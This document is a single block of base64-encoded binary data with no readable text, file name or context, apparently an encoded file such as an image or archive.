JKCleQfcde2Au65TB5z0exJy7p646YCTfk/6vWO6vmMURs34dMAdo/msujf933Rbu/HqgPQWWgek
N3o4QEbZe57NtnaAjA4OIBqAIMuAOBAVgEbqcDU2h7gWZhTFHZDeaO6A9EZptHVA3e8OqM34Vnfa
AemNorPu53ju5if9xu56o4Krsmatzm68qul5x6c5qw7A7/ROVTU+BRWP9bSmHVD3Qn47YF1pHL5N
2QGwzNZuPpsOqHt6ves4peU4dUA+r2rutnyt46eOOyCf112NHYDXhXuyDqh7k1Xn+0YdUPdHPtMo
OsS3mpot7gC8dmPUAXXvALzG1Tk34zVXcQfgtZCjDqh7F6dnNwD0HIDFRD1VZlUcb3Oz1gA7uzuN
DXk+05EUelLomTWuymYmhR5v3o8au61Ym7MXq7NZLxRjzgKhxrWbxzqm7qYnqOutbrHau9uBuk8A
cty9AgDPFAR0GnVAjsfw7KbuxNOtpwG19j8NpG5shhq41TB6tgQ4efRsCQgABIihcGvTgYbZjW+1
9ic1Hfw7x11W7WY3x9WHiN1PxUHCdGMzAG4+m8gH3yZ2q/ns3tsXu+Z8ynr7qbl5q7Mq7TPtEKpI
OECgZxozBnZ2kVt1Vzef1ZRKZ9pRffPKzZO+UQahT0ZlTZk6iHxW85nyUTfG9RidKTV2V/reiLxX
8wCosxvnOg3fNJ/fjEzfUa7i66qZOjfTrm/ekirTd4vSM425uVnLtONaM08/vnlLg5ubXT7TUa7i
p+4Jaux+vnlLyEGocUyjGAiABRIwu9eA0o9BrzOlsuY23AyOq3ct084gu/cH3ybGqh2vuuGpijlu
Rl3t3iiuPoQDZp6e4VkPAO6udABUXA9AbM4z6+LqM1MBwM0AtKiOBwB147o2A5DrtG/GATADMLsB
yN0AqKgZ1wGg8wCkqjoHQKf9mw4AA9wAzK7JsrObu6kagJkOwGzGdQB02ldxHAyAA6JnC4B60ikT
gNkMAG4GQI3dNQA3nZt3jutxTAVgNgPAzu5u4gGY1ZYPAM7Obp6reADSAKhtHgD1NgOg4mr7JWBV
r5r+tAG/zeamY9oZ6tq8v/Q209nMPQ1Ez0YMFBMEOZ0FAQjIsacbXnVDDUihFwDBAUICGFO9mZq+
nY7ZBkIYGhAAAkEKhCAWhRgcgCDEgaSLIpzqkBir2QACNZcGoApiNABdDqIByiEoxoKsSBKAZRGI
4TYx34xr3H0SMMy0m7s43dFfrHYBOJaDEIRDKJLBAYpgGDmqxqqXx7q5qg+DU2ZuPgHIZ9e8c3ym
HTzWa7WLzZOOpbCmv1RV4ya9aVTt3Cu/mVTNzZt1Mdy9zZBiZlVKQAAgoO5ubsZqdzQgQZRVvY4l
mWlU9fIeimPVaVm3Q4ZCCcBQGPjtRr2aztStxnp303Qc5Wbuubgb1vS3JI06m/FmGAo7uy3uzmaY
r+qlgdS9JXV3c1St8VvdEhAADRgAAPns0tuwDEoAhiFJVAvPVRxn1Pg085uueyjIUfdJQAAggOez
e9e3utM17bLqHYBejWuZRgNQuzGKzmZsngG46RxV9wbcawCEIanpLQAqa+rsbF5Ci6vYMeR6neta
ABaKEYQiC0B+q7Oa52YcBaDWc9ULAAZm2s31mMbVLgCy7qYqZoEE3GqOm10A6FxnAkAxd0yjaWrW
uBubOV3jDnDrNIFxU651+mYDkOs0jNIznJuxLrt4AG61NusALGp8BkDNzZjG3QAIeABS92YD4KOz
eps1Ppt3HoCFYgiFMIgjVW8/d2P3NHM3hQKQ9+oXAHW/VVy9twAMA8X8roeb+2w6T6EUyHCqNxuA
IQA3HdNoANLbpM/8NgOwUMxRHAeSz6qso3RKgATwK34YyiAYiKAcguAAZEjaPHV53xgSgiCEJFmG
wgEJsTTA75FCKIZCERRjcMCSGEZvql0QgIQwDsMQjGMpEAcYh5K3rKu2REzTTRCAYXZZ99byVb1k
Os/pM511ulHRW6c91I0HfsUHdnbT2T2zXPVuc1dnek5VGKVjmc5xHSUggN/mrgF8PkAC9gfgcyz3
Zm4+alzLJv6AIQiAAvBc9dT4NN3b3BEVN88gzfGfnd2URmeIMIiZdvFbDVe2foBszqmbADWlswsb
Awjgaq6f7p3n5m3OtJuj7jOrdxq7LQoBDRgAAA8IgG/eNxPUfp7PVBAAQwMGAAADAqAAVY/NXU3p
uQFqSs+x3CcgAOzs3rmnpjTqzmAQAAUQg3ABCUiAiQ6iw0J0snt0+U5ZrVUdu/l+LMqsz7ha0qYp
fT3+FgrOLM7+kd4EuryyPgJXx07dDn0So6zTJ6VqDcrOQOUaZfI7iO3gsw74ReL+3+d97VclE0CG
Qn91ou0Drg9t1gIxXCli/zqu1pCY1fO0S+u1o1hF04EDIXKgOBAvB2shBRktv8LLYIDrclDs3qE7
qx0T7AErRFtsl/nQzCEGd5uFNdc3tCUaLzXqxfwJ8yF0La+e4AbeVRYlMW0deu3nJ/9kh0Zcvp+n
u9K//bXpf330Iae6u/z0HfKG1egvH6Z9z97uvnD0p6aTtxO5SMwyT16BPcLngLHyhf8pFPiF21Ee
SB4E4/c63XlTAx3NkrI4E7O4t8zwOrjA4VOkattjVrftVWu3NlJzAl2wfi7iJjVZTHqFhafaa9td
8oNyqocBE3Jx/yzBsDoHcU7M78Fu0eCLse89jmICRrz+te4T92fPMC0HfzuZ4U34U6t0MNnPr6dE
plU/OrwjY3K44+VHLcq9aTW6yxEsgpQ3vDx5o5zpgJtkzFVqSoYS2qIsc7btHYI+4XvhnrWXgt7t
eDMNidfZdG5MsAWRsmCjBnXKukNhykOlKdPA0lrxjyN4uszig3zbT/1LnjQ61idUIsZa3FvTCc7V
neBkoHwPwi56eXwjmKAXIyuKzbJbflHUIodcIwcfI0dO2W2649Hy18qqBxyRxH2QVjKx27JS15IW
/X35NGYN7mdsOfe1pay3rfx0H2Cyh75uVMWWWN7mvnMMhjgvf4z0DZvHZ/z+ACELkDNtuxZ5IwPq
c6sTrPj9xf3eWbB9ZBTdp97Sn0//6Kostkq0IjzP3Uq0kjslui8npNbqlfMrL3qS4HBLUX1IhMji
/vMbY/r9BmO6kU//dADTGVqgjCIewKms5pM//ph8tKak6i5wbzhUkO8MO1Cc5XQiA9oueddRMRFX
vybMx1L2wdxbrB255u4nwm5e5FRh+OWW0AFZxN7gP3AfdeKTWCVDmm4Eo8fRGcz1vzADS56w8+OS
FjfHSBLiHtMyckT1gwIni0noyE55RaVHElsZpThvO5RD9a+RR8yZi+d1DQ6MI+cVHUP7NEpXZGvd
bC0J0Q8HsVYw9KdHSqPIttXPFFPxJ9uzuVyPEeRPVue+HQgTf2e2P33EAmUkGpZUg/8WMqc+6B6w
sp/pfK3mBqjXfffDghm3KQej89TgKWsL0h3ZUT4RbMH+6598qZQd2hyqgrU1KM47x/OUDufQviLW
d6BctHr6QdE4Wps1eqNRFryxONJCza31P3hQx8MYn2PQvRefzKnH/oHmx7NsFw+HWQ5gQU3todt+
dS9tI2NFHm5j55kJ1MixK60uh0sVc/aD+WQSjL9BcnbP0TBBXWxCuaGOhZNNOYwc8LmMPW5SVvlv
xTmIGdfJvhP6bqStYZI3F9vZ8SMh3xP/AGN/pydiUomX0mr3dwg5hXpgUSOxmz9GVA1mOOJafwQt
uOV6gpntf+pFM9/ViWi0USizrFvFH6KXKgiu+mnpFLgGGhkd/Lfe3AppyafHg0jWoLH1QHp4ixMq
/qDNyJR9LqoZCl3SPV7m8NjOK2y7V7nAMgrNPQIr6OwdTjBfMGn64QcroA4tDqn9pRIo27NCzzfB
wd6wdD7DsoL1efZF9K0KcIWaWihA+OWSvlR9CPWayn99h5pXUNd+HtFEzTvSrGGGdrVVj7JbgQqV
f4sPkXbI7+0eMH4KLTRoxOy6pwyTwlqDgH+kOhCwFxtudEtYUMAss5KxxB/5gYceB6xWMbFLxrrI
ijEjy1+uuNUxXgIMu9Dkih1rvMxOEwyjCbRCY/flYnvKzefo3zmuqZkMv///T/CiAY3m6SyG7iTi
clJQwg7FzhAm4risC/jNR8ennqbP6x7QKVxpJoMDB7BRzWGVDdymlXCeL3tGDte0nqczBRWkse42
Gsx8m4ULP3yeDfw0C67TSeuPwKbTGZySGKTOlakO66dvfOJ6dNhAWPm5/kfBAXurUVmpvzoUsmIk
fBh6kOZDybUroISmrKyk1aEgq9JQb8StnSVwTydUMW3vbLUWXaqkCBsI40a0d8e0uOc2NwUukuvH
K+MXaXYTs4e7eFLiGEEBB8NeIswN43Be3feZ18jiFIdNsDmKgdQDEBmnIKsVrsTYRbYxuVNYIsn8
E120DqHTqYfODqPgWYK5OuY9EI1xMAHD9a/+3EKV/UCT+DGtww+ym678kQ4r0W1EyHkAQvwNz2IJ
wmT6QMbU+vSJ2xVm/i1rTphX5ck6k/xnsx7cPthodSP7FOOt6wMyicEv/Xsc9dJocEBgRYVuwkBf
Tt3BsTweXgQrdYrVa5WpGoxt5gHqLLeHZ0KB/PqWKbTM2icubBkeNtoWPLDAoyDY5vuIZGYhUdyr
G18Yk0rPRmMYVwil7Rw3ABsS4scySh/HyfAN6Rh3+QJR0A64fxqhXHTDi4ypY8CD6NMz+Y0XB88t
EgXy4QE/mr+iCVWXxa381LNi/eTNXF+TZkJ1d1MVrhGpC2+Rg2Y5uUrbjBqtd6vz3ox0JrihsRDH
JrlFLvMOkF4JBzDzbdOP1Bvz7XI1vstu5qB+k4kETq7R9nu3xZbZdZRVwfUkvipDs2HEXIxTOKUI
LdSUukiBmaWrxsvGvTiZRc99ZrzsNW67DWF8hNiSaTCKD6xsT8HJBwsyEyCx3WxnyS6tNRGBFdvp
kxDugEHqNDdq/rOAO0Xg3ThoTFjRMHm9gZ1IO2kJs7FP8zMw4oFIiBnGboY1a77TufXjAFMsTySs
H6zTD3vvDvjDYMoP2XeD9wsvcogOtmUirps9xdmreWUKwlQmiMGOKx3m/xkU9mW6jaYxP5g6JdZd
bxcpNLf9H1V4tc5pO/khFV+B9B0dx2SBBVwz6QHRPOQlURrf97hzyO6vaysnxjemFppn23VVybL7
skHP8rOoOBPKj3a5v1Bw1aEmZh3R08fBhr97K5oCPrvhvadAHH7NtEVQ+4QYvxHS4XIap38ehML4
cmvBlgrXqX/20Gg9jD1SEoVIDMs9yFymsffYxuwl93HjO7tyiPacrwfXt5ybURkw7sbxn07ruf/u
tSdGDwzmPecOyXn0oAnXT4OX51iCxg9Yi2g7pE9VWED8m2Ec2LTE+W2m3jBoJK9tbRBFgrq95OhQ
hts3bWAc4Q5MBl1OVW1mMFR+ZOXDZG7yOolaP5tV5G5qNeQ/XAEqK1kj7Uk6tNt6aQeOZiqP7ja8
aNRHoQPygyhI1j137VVqrHqRa1/n/ieqLDolGlrJNhKAGm3c2RVCU5rKcjyokAE2JDxto8gmuriO
2g61GW3xcbEPY5X9ELeMq95q3LSZcJFw7CFLnuSGV2OZthgd/YHQeiZ4pmjfcmKx4Q7mEjkbI61z
mHCrOOqosZ2dTEFpri9DK8CjS/q4DsecgKm3PzvVGXjy/H+B0/36tHNprPg/mXycKFO+arx41hrZ
OAji5zMJq0OoTpPDbwQrZO3ctS9k4/7FyTXvfI/YxCtGhV70RsJJ72AxozGEz8dpZoUrX0URz0pJ
iigMElr1abU+4Gs0C3up5TfbDqvmyEWFOA2hG6Jgkef0LwvZeWFab+n0g1AI4bjyqYMDxdnoE0WY
qB0gzaQFZXcLuqQ7ERPTslDv/zWxcPXTsfxKx26OnByjFvasxe69UKH4RRQSHVrHGjxiDJvojH8A
A6uM+LCNFo9fxpFgH44CDb7a6PTpyiu+27WmRM/h53JTRtbAUDXnlr7Frr9jCeii3p0DJC8R6kbP
ErjxvGM54ravqm9xZXt5jTHq9kjkzyWVegP9YDCXdOqlIcKz5j4j0XLWmnjfnsAF0i+3nZlKOCD4
T2NDBXGW92ESAVQZUstDFlsyH+mLbYFYDdygBqKB7GX8H6zNR+RF0wGWgtGX9yRH8TjY+01QxTFu
6Rzh4w8EUuPAtyJJ960qaCeZN74YdAUyjqomIo6InK6G5ykyZVqMfk5xA1cvO56ulx4dgFjGt1ww
lP6e0VdYXUBk4gKdhiOQgunKNEv4sO0sYyKORYbyXA0aDW9dtK9FHU/BiE7RMVsox+yNn2WbgpG0
KZdMjS8ZYSBaLk8zU0etXEereUiYwpkDXEp9x12z9XZgZjTiH3S57D6WpAS6ak0sSFKVe6nwz/Kd
+3RO1rynyzhi4hRzgIeKg5GlV5mdRVrZmWqG2PXreDqbl4ihBTetBVup0usYAtHDmi1OPDrerAuu
cJDxYlywT52oTncZ7fMgdt2qYa6F/LoLjEL2DahdC/UzW9yxhRS0xx+xWJubd2UCMmjQ+N7hycyj
NGcrcGsuhSy4Cl8JRTTMMPb0TswuuONqWzybCCNCgzc2DlsolOrVEP0bNkL+ca+XH0oKJTemXHtO
e+a+z33Ha6W0RmN8r46YClosdJOU7ygvTtfV37pWiEoFOxCZUKeZkOyk9l12KnSCunq2EkTLtF/c
1+dpMCr/+dxCw/xbm2u3drQZg0dLPlh/qEySYzaEzY/Xv86BVMe25cbv/djfjKvNpMl+sdli4ae3
ECIdjtxC4cMIOF7tx90quOvWMAIpb03M9KBeTD4498VKBygEO7ouaazJcOhLs/lj6sTVaWxWY0pK
vMy+Q73cY5D8wWsONvs+buLO5l6CEkGWaoqWD5kWzFBiJpuj8e/ljvtdY+Uk1wTug74LRihB+tuI
R6WptzE3gNTe7Iuy9JaTO7+8hAMJP+BziKkIbO1jeoSAjN9e+Rd0WsRqMjfBp+DMDfbzI2Q7maJf
ueDrS4yYyzsPZwwieBc+lZ6qaYG+45deztVkocZLSHF5JhdwaNPNOyIr5LrDibl8GrhfqrJXRVEb
pfSOQ9h+X97P4nmuFpuEV/rp3VlI5gHKz5zJV1oRq3TLm5TjOCDG+yhY/mS9ljs54boFEnzmyRmI
sz9YNmYgbH1KDnTgr9zJmaG3ZEs81tfcdbE+e+mLpIh5Y5zYaMHUQTqD61+tSxSDUOnSbv0DeTE0
RGRwgha6Uk5PKpicB/wK7KaCZN/pogtzNu65NWiivWLCDw7IpR/WzvwiLpf+efsHi91nbo+dEiTa
7fzfN5WCKFwEWL6qj6gvqC+EB0DdF7okdPFjoyTChE62ozneYj20L13ntfZ4YUTEsPyZpAomF3Wb
SbJh0BAVLNELxldMM/UuV+TqRPdBF+y7/GH5OOL1rH0mD0EKbIz+PLAWPVuRMoOzV1Yfd8PD0EIP
B+7Ew6bXTT0iWZPH/2axyzCcCSpdkH2kLdN4IbRMDaOQgz2T8BsfjOBEX6QLqaCUCHeLpoiG2x0H
JpwTFm0q5w3y9egWcc4pTtSbPAdN401/1zwKt87wC48hJ+tPGCd7fPMD+erVDywXFaJ+5+ZDO8jb
B73Nh2RH6e9jX2GjxnYvxc/xr3JS+LV7g5PA8hqTR+fx0PA0SYho3ttmi/WpVU6wAlumDNav7P0k
AsmP0ocb6adirHK/uwzXEtGa3TcfTTy+SShRqZrC4LrkNMXJrQK/ymnW9taGw5MpIc3C/1y6UQBD
DFTddaIy4opiJ8NKrU9AlLuwmjnQmBVkhC2khmHO0Z+Qe5oh6wFLrzovD6ER7eCZiNtN1DccyRS3
4tJAeUSZ5QeGdVRfZE1Ia/KQctSCtGIL3xRDhTiFB9s+uIi6KXQ5uxfaCqXQPXClUA/5Nc+D3Acd
kNi87D9G9gwuU25zglRHZZua0hj7qzb1fTV8VMkqL+0Ur+IDaofpXMV7ZeCthhBsnEWxiQvxlj0/
ge3e+6552V1qejNVruz5GZFXB0ySeHkGv2PhTDK/mbSIQIi42mef69fccGmYfAr4dj2rYIyD9cdO
YxqduYkjvrHWaYVfbDGMvCw/fpd3or2Cs1MyPBAqVZKS2vWnE4ctsRdtWKYyNRaiFxcrkTlfNkH6
WPgdKc/xGSF3AsaHbso5a9SGcq83YcoXm2Iegk9EvGtFHT8J4i86xQGIrM67jLMibmM+I0eOOA+o
rVW10e5oJ7LzgGdYbpoy94LpTxVGnqE/41yoxQHW8YkDGfy+n0hpWjc2xL9/6CrkrAZpn7eukHck
yohAvx2xpLtXuiUxffVC69fHvLcwVVwf+6z4jdUQoSXNxZ2UO6GkCVa40Sj2Mw8/niWv8HoAuuet
YHzHv4p18k04vUAmOeVQc+0CeWlUbdqlSQ9wBzkJbdmRY004OpES+g7kJBKvbArpW42D/GWMNRLB
6sHipRzMpnTAT1pCdz9K4MVbxJtDvBrla3X2XmFVPEH0vF5tLKeXHc2K0W474SlMFSZHmrheV3rJ
9FOcY6kwKiEnehffDp6bFBISZ70pBy3cAZvGMyJkUT5aoqxGvwSldtm/OXD8R7thuQo68FxVWG9G
AS/2fbvWFh7UQfltl3uSG087eRZrvmLu6XxjRjBou8BjaHixEucaR9lwlBIQ+6IiBxmFsXgcsxDc
2rodlXba8bIp0UGMKS0o4Wa7I1yi2nQe8KQyxh5OfjhDE9p/0GuBQoz+TU2/wt0D6DjGfzfdlLpj
Xtsq1/idWzKpBsXRv0QFeXDj4F8/m5s3KK2B/zCGLuoz6poh5mkbHRna6R94D2dBatbMpnN0R5M7
bxE4YWnZEb/+meRJnP2rX1+NIaNb6eHldS+Lg3kmJY2b1gFcdpq8Pffqk7eeWVvwRTDhgpHbnLAI
8jNU2+9UkrJ8okZwtUsJj/r4UsADj3L2+Asuyf7sQ3TBjNULQ7+QgSF3mjU4+vY2AHlYlxilLQyK
tgwYDgtyCcPvLo03mcxCjQ+8Vxpr5Z8eONvArw7xO80DKrh6qCA42J0h4kPpQ0UU18XClEspc0JP
iLqlkR1HVjHdP2lVuilSTHThkqUl/k2VW5hc/nCk+zRyECyd1WKSB/yivtI9lGBTZiXcV86mKcfD
Dn0285/+MSh9f3uyCyDEC9FHn05SttLv+LovqUXuFgTYjp18uA4rYwQ0THTBSgSUlFiN13KIcIfw
mubW1Qi6Gmnfiy5pszsLbX5hr45EVPzlt6Mugb1BQtDKa8yO/kPnHjisniSbe+rhAKxZHr34FHjb
aaLJ9XHakMvhQcS2RKyXnTzgteSRxXbGTeu2BziBiuj0ltt414lST3UTMeGql7JtunwcnxapSRYv
Q4djJj75pfMBlZBsfF2bMq8gt1/vsg+dOSYYfwUV22cYR4Zh1ixDrflfHGiDv0w7xakAk6oGicZc
9qH0JwVurbGqfMn2AIU3L2ST1prX4/rg4+CpfM82DRX5/mxlx1sF84DwMAHFIOOTgQXdDoTlU8Uz
B5ADkXDsKS1jrMg0oXuRJ3INo8r9JC8EU4vAio5wX8XtbQQ3YSrXuUj5xhUw4kDJdJt5nM3OGvwM
9ilrmHjHB4oGF/Gcjf//+7hUSTt5sJYWP8Bguy8+g8CC8V0tGyEk/F6w2mumhq/iWklp22Ko5ewn
TArL8Bvshkh/46omz7lydHoOVUlHc3eVbk3deNzJdQgnG3Kgzm2jiPGxBqXG48JaPWClyQSm0jhQ
SNwl7valVCRShTKD7K4PaS2/zF246cNWFuTI5r0lY2VC+NSwQ388em5GqAQRe/fERxOZ5CgM3Rsx
T2nfbP4kEZgu3OJk9Gf4Azoudey5ro7xJJ6UL4ovv89L/+5YT+vduXV/xQG0/yxI2gYsJOoMekW1
QppLEy0/Ij8yaPwIQecHDY6v18fJyc6Esv31kkhIVkhfkBaEEJqa9HX4Ov7YJb1WP/C01kwcnqjD
pVn0RT4INdQZhoOiLNpwJ6ipNLdekLGn+pLFr/DCZscE7bLb1crzOsOu/7pFYZPSVbe0a54Ff9am
OiJaKskZ+QG5M4orUYee9uZRUwmJiYsc40qiy7cdxotd0Qk/JNn6tq7k95/TJLXCRY8A/78UGwJr
lx55GKUtJQIH9pOLvvlh7LDbuRy/hiiljIL8o8710Ln4EvUlBk9Ngol+F7zG1aj3DhbKXCXKjH3u
MmZzc634onFp7oy8u7PoKv2d8qovmNHzBKs3E5Xlag9cYnkZ4Yjn3wW+0IEDkEFTmsb1lHwgYyVz
JMaru5tYJR79LcQ1GM49DE5I3CNatqLoHw34kjxKw6RAi3D8fq/X9Q/Q2jVuQqhntrzgQz5aj5sb
4O+4BSgJgx7qjLuuB/p76HGpx2H6gUpRZb3jDVWcymF4Lre5KqocVtfiD7t8Vd7BaF51ge2AxRdB
kdECpXLdvaISPDDiNM0ZSiRPRp1h4YpVReWjOlztitnX5HcgrxGNNYhMiCUaI2xcKAM5hPnBDORR
8XdoilP6qb0Xbf05J0Tb/1VhWniUYXOXvjpw0tzd+Kn0q+SA1UPZ+I24IMmgMt5lanQwBwg9Rc76
8o1kbsMHRwvPx6XSt84kpGWOGayI6UprYVQMqKmASo8jlv/SiJEvboTKxI7PUWIHtZ918IH91ETM
Nhg0aW+9S4nJ+Hcgp79Ts5VOIO/hUfOaDNRuXg3L9jAdr8i3jY/Qlg5XgjCJKhQn0G1O2g5Ibwat
hgGtz7kXJfeNypHghWAip/YOC5zwfDaMvg3y/wHqkiNNYWJMglir26HJ79N48zoBL4ffxm9010Ei
qK8PDjA485Ney1ZE8j3f66UUwzzEx4eS12pSqaZq+OoOdCu8Nd5lL//kFRbaMqpodPtO/IigKnjM
bA+sx06DPHhfUPqp+oOqdfbQI/0QwtZPt0vzy85MKcXoCuX3KgoqsGTtytLk4gFEoAVlabuGVYLi
8op3iUX+WQOhrZJn7Jf5Q+RU9Oh6D0j9bJSxaEF2alRUSdRq8o/QuqgEvGaia/b4ro1RXbvalg4g
M5XFl37ggP6rAQsnuiQKlaJP/DcnUdFMHAQ69Rm/Ez8nGqK/Pwxeu4uWJ/q/7FWPDknPST0qE/hz
L4XbfCIiGNEJvWLxEmLNsscWSWR++6P7Ua23CId70xJzy9kxk3bA3k2opEwqEP3pHKlkIhKhoIyW
+JONPDjLX/mbXCf1i8lMVoaUMZbkY5NCjK3r2HM98UVOgpXU6V+dO9BlQwRFfB9UIbDq7srfUa4U
HBEEFQ79iFhRqaOmAlnsPRtOdZfjBFOTlhAUi8F/9Q0WkSJSr1j9EmbrAIKi/neAhSa074jD83AE
wm4BCxc3HO7Ix0QLErf3qJkt+WBtZ+RAubG9Xf4s0XMzRnvhwIF8iKSoj4U6RwcEjsn9L7lyQOdN
PNXoqvTUNhm3AJUSa3tkL6iEOm4FDhrw1rNdr1KqQLRowTT/8pSjbev+S/LSkUOBVTsVu9lfb/TC
e619Mln/AaEC3wlmPSACvklVNbuYC+hkLOAK2VH0dU67juFTxtKUoNW9vaQO+XpR85Q4sqYDwSiR
sySZ6YPCWkMxTxyYMsRRbSIEf30WXrV4AxsoQ/1caRpU+oECQbkxOwDHs36piqF2NeciJ3wbnSdx
NzdLyUTasZTIpwXnYI3s3neASx/cFaC4vx74FzOQEBUT/UvFd7sAd6F3Lib1wg6Q+mrUPi+eYFsH
Wdcwob71IWjmAPYpxB6tE5GlFgtbW5pDXiYkv6vQpLEdk6SiMP0O61D6G1ri4v/lPWQN0YibdW30
6pCAJ7m/Ec52XlAhRBLBNMvFTKpbaV0QU23iNStI3LguIlSGY2d9yvj5tld0MBX95he+rAuDwq2R
U3q3IEjCElj0IOSlL7g+/WdLcphRjAVtrN+PbGUGbLXrxzzS+0qZNLm4tXGBIQkPZGzXIOMKbhNd
nPS4kyehx0LkLcumX+m/7n0Az2Om+tRX3WsXGj4us5sYF+8EYVYbkkgtJI6q+aj6AKviMzeLND10
fp5EpU3WbCH5Navv74fP/arIIVV4IZHH6n8Y9WsckDLr36F5ubyDKyPRpkuZ8e9bHbVozR+0IQxT
mxpsH4KLnfXRApGBylIpTpIrjMvKsLK6YgaUTe1MjwUnRdbhgHbF1fbrmpD69JJ8umjL+jtHWyyb
x4P6/AHdcBmktDPEPXRKjzDiNLOaS3vLhEL99kmouk7qC3tPGrwUNl+lDDcECxbi0wT1gK2dFTc6
CdFMefe8pOOcH+IWfwO/YdohDR4U4pknCTOkQWS6088c2P4ec92k6sxpUeSOHnKyFt6r6a5uiYF1
YZbbd6ZSByL1YFEkKQXLx6k7VTf55Q5YHzGv1JsqGnaA83qfY4ZCmx41c7OI6c+ong/AjrLN6Hjy
lnsmOq9+mxCnv/pGpaDNS5/i/s+g6lXtooiQxCilGi1uBiikLMbz5hVOmxmQ2u7RActLjHrglVcN
jQ6u7cF5tOfQPhhCOgacBTmI3TPZqvEikwmGxrFzPhjBeBWYSpgvCqawsRRwPmw90GhxtRx+H0KZ
15xKcaSOwLhYbJOqvxjaDLqKF6ChwiTsCLf1iTG27GHYDFdbRIZ9h3pasgWK3w6YF73IJWzlvM4X
imHqwjpeUqV/cmza9XNbpXk3hzXPMJ3/Oe9IHqJ0VySHj0xo23drUeO6xUtsoWYKwrLV5GOWifJa
guUxdQtzha7UkJtMIBX0YJ6bMFpdjgvmd36wB/8Jbg4cMC0iZSGLRxGbytsSvFrldmofIeerE6SS
mg50YBbR4rdKuYb+MYNS0Nb8yP/vaDqgZbTVk/RbPcr9ubQZb7zJ9r6gj+6MdtBm6MHvimhPenyA
4IFyS0/mbMdxZVg+SyH0Fp0fSMp/pRuEPSJhgxVp1aE1MfD6tlG/6/XdjOqKDLHN0bfeMPZD9lxL
U2ic+cHuACESkXZvHjFL/+kd9J30LuMmtI3+RkEJ6tDnpg0yDaUgNHcAXNk7ELsD0axNSMeTJ/yX
VJNGGLMgym9TiRYMR/XH4yM2ss6bd1j56sj0mpVXoDqpOxTpgqUgXzBFkL8YD1I3r8jmy2qK3Bnu
86ELZD7b32oTSHtgXEiy/ClHGufl5ubkJAPPEq/xy5btF5ECPO6yhoVSDocyQIRSDPYD5x7i5frk
N/fAMXDUBLketC8FnXaxiqBHK3o8E1ovFVj9amCIQrate7himcRXZmZi4hV7C/WsoApkFRoo9Fkp
arsDNryzFe+1yZhe3aGmQRm18KpCb//T0rPqHjN8tzDmUhDp4Q19RCsx1dlTeJVfBr0b4R3VdzgS
Gjbbk2Zlo6iqxoQkRkP6RfKpS7yq6QGy/EohWUFQ0+VhaIWiHfqaIxt7qXUq4T7P0XBzY+vN0gdK
KZzcSZfnNrygiIvlSebvIoZJ2U2HZ+4ZJeartw+42G6FCF8ouThbISqfPMVE0MgoxpdGaD+Qzl3N
ZYUJMTirHV1Zm/2QHGTQtybgO2u8Av/DpvWQrsl0TbvV+JcLEtjeQfXRunfgDzmK5307PmPekWyM
W5YGWW8mRCOG1r4dJVyzmK4ZRdgwBkOlXSHoMmstW7rbt4POR5LEFw+cGY0VEfhGsrV3LRJBnGGG
dzDeEirk9H0v9HIQOwMHRnBg+ZcxEIdKOFNkGnWnSg5Y30hfiiYkI3wgpsKILiZWF9Hg4rWphvsU
DBkjLY1WCGq84cF9HYnoH83kAOLDfNO86cSGMq7P2a87TUcSMqHL95ataHSTHS+Jt+vIWb4LHzOX
2no5N5HxUCBrZGol7ce0dR9tn1DhM9hxwjzBwvHJxdBc04RiDia7XvGtbRNRUEGVRg0LzYF4ExK/
jy1pmbeDVusaktAhvL0gE0YO1iszD67N4A+YFFfXgtX+sjMmZIq1uHuS6GXD+xLLWrrzoPUqP81B
tTFAr726B6xa23IQgSxr9vUD8wGePFZV/WyBAmlG2T3viu7E/von+XV/XouAgZ/M8ZD9C+D40r9Z
g2je+G3Mj9xkXm/4dHb/xiVRjt8G73K9uBCz5r/7oUA83N4UItZ2WyB3YY/KH6zw4S1VUkTa4ghC
cT90PBDl4NEjzXCUbTz2IFJiOcFoBVrkvEVsIv3iosNdeg9HZKH14He6nCU/3gHibjbF4pZIj+1A
KKLXX4NBlVXj1/t1P6+5pSpyczb2IHoVJoTCCtQWZhJ8fmDI+gUI6TS+0TqJ6SmmkQxIJqGFiUzW
pXDe2bQOjmTwYxivYYhTroTYJuEGY6H/YEi2YRiKqf7HfqDTrjLa8V6DDJAiPuQDCg8kPLLFLuwn
cPDr0YVsKRGP3k1UcWANChE+QYqEKSbWAoia60wL6btnNZK2G2xOGSgiSZXMfJlDyLe6K7Fqg4TM
3eL7//jpB3gcfRPQ21N8Ro8LBjHdupCyxkpnPwCfJ2wmyrmnmlIlaJzrojcGaXyuxiFmBZKJYxJ8
BKUq5HKdAXbgyP+SftYnGNfzQLGUKWweUHBCTp7Q2/bPLPt9RvORHr4eja3t6ONV0qTs8ZdNXC59
mbW0K1DMVhJmmnXxLo5TuPfMEvL7WoPZ3LfJJxPcfFCr2IPpbHVqOhDO606iY7KvQ9oTeg+mRk90
Y2DsylhqV7vPrvVG09wOgYft9t/LZVFRg1auJTqut4DKjiYFh7YHx+5jU+tX5bzTCZ7k4xUdKNCY
gGpkIX/kEvL+L83TOKAePdTGQyAt+jJLkTqkSe35YD2mu+xoQT2h83ok14oZ59ydy6hrebHSPEEO
5SH4w9DNyc79iJ2M5XkgLwI+rqp3rs75Xf7X+S5i/mYVKQMlvtnDCw8/84Nx1ccHUw98ST5dkf1n
t1KVyIFrwW4M7nVBP3blIrjJT9YDGm6NmbKPKHmhKb6n+hQnniecbQ27Yfx/B4p1KoL8wKPc2rjf
6+77WHyACDW1X81PXYQD+OmZ8BEQB+Kgu/dYkp1OIc/3OQ6k1ZVuyHFw+wFvITfEJ0qbBNHsivpE
EuXzQFff8FgsKzi/2bsGcLS8bn94gU1MqS/oKvH9wX2NdjwuWWqt+lh0garvtQAffh74B6ZzTm/0
uFHRX20Q9Bnt/GWMusfU7kj/UyjI5jzS7DSjwQZh98IcAZNPbEHbr3YqWqAR4SBGTO2wNkkxzkqD
ejumQXlC6pNvEjxe6Jcq5X/oN8Jr9ujHkJZbZGbR/B6azu9OcSOx0uwxhxaB/XCMTrM3gy2Oh37S
hD9bch+UnzduItEKtpiP974o2oX2LKHdrrNM5z3xRcLs8cPQZa/8LnFaGRSPcpwpRFvtqJGIaegD
TT2Il4uv4es1o9hUPR5dpYpNT0Xx0Va5/gGumVSKf236LzxjdzzMoVJ3GkQ6zWmi7Vof9aSOJYbI
JhuGoBs1crSp9VlKd5+drbOlER1Jjjfe43mZQneMmPc1MHItQP5lORPiWXuMbNeRnUmpcI/tufzz
JP2RPWOWkegu1VnlgGT9uyQXKonxPVb7h3p4B/ZdRED9K9LbXyxdzC5EmpPYLIXXQKJijv9RLKqr
